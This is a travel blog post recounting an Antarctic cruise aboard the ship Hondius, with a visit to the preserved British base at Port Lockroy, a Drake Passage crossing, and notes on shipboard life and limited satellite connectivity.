

Most mountains are jagged like the Andes.
TotalAdventure – On The Seventh Continent !

A former British scientific base , Port Lockroy, is preserved and open in summer for visitors ,who can also shop at what is probably the only souvenir stand on the entire continent. For £ 2 one can send an Antarctica stamped postcard anywhere in the world – via London. 4 women run the show – chosen from 4000 applicants.

The men ( certainly no women in those days) lived a rugged life, in the interest of Science, serving the Crown. Assignments were often 2 years – cut off from the world other than radio for 9 months of winter.

A Young Queen and her Prince give encouragement to the lads in far flung outposts.

The bar was well stocked, but one year the supply ship got stuck in early season ice, and rationing was enforced.

Depending on wind and snow weight, some mountain slopes are bare.
TotalAdventure is not amused how uneducated some compatriots are. I am constantly asked if there are polar bears and igloos in Antarctica. Do these people not remember 3rd Grade geography ? I am also asked why we take a ship instead of a plane and what the hotels are like ? Why I can’t receive a text or a phone call ? No one has yet asked what car rentals cost ,but I’m sure that’s coming.
TotalAdventure – Reporting From Antarctica !


Hondius is the first-registered Polar Class 6 vessel in the world, meeting the latest and highest Lloyd’s Register standards for ice-strengthened cruise ships. Surpassing the requirements of the Polar Code adopted by the International Maritime Organization (IMO), Hondius represents the most flexible, advanced, innovative touring vessel in the polar regions, thoroughly optimized for exploratory voyages that provide you the utmost first-hand contact with the Arctic and Antarctica. ( Credit : Oceanwide Expeditions ) Length 107.6 Meters . Can Accommodate 170 Passengers In 80 Cabins. Only 4 years old – launched in 2019.


Observing Five Meter Waves From The Bridge,As We Cross The Drake Passage.


Top Of The Line Navigation – Ensures safe and speedy passage through the Drake and into ice filled Antarctic waters. Antarctic season is from November to April and Arctic season from May to September.

Hearty meals 3 times a day keep explorers energetic and alert for landings on the icy continent.


TotalAdventure’s Antarctic office. Satellite Wifi is extremely expensive and slow- even the ship staff suggest just unplugging. Some passengers used satellite phones and text devices to stay in touch with family. TotalAdventure used the MacBook Pro to review the day’s GoPro video and still photos. It was great to leave the rest of the world behind for 10 days – nothing much had changed by our return to Ushuaia.
